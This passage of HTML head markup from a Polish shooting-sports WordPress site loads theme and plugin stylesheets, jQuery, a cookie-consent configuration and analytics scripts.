		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yop-public-css' href='https://portalstrzelecki.pl/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=f660cf152d0016c07d08da7a56bd4016' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRed+Hat+Display%3A400%2C600%2C700%2C500%7CEpilogue%3A800%2C700%2C500%2C400%2C900%7CMerriweather%3A400&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://portalstrzelecki.pl/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-woo-front-style-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-woo/assets/css/td-woo-front.css?ver=01a7f5498b17de312230df598d4dd0ca' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://portalstrzelecki.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://portalstrzelecki.pl","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-right","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"reject-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"settings-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Wi\u0119cej\"\u003EWi\u0119cej\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Wi\u0119cej\"\u003EWi\u0119cej\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/portalstrzelecki.pl","hash_tracking":"false","v4_id":"G-74KJPCX92R"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
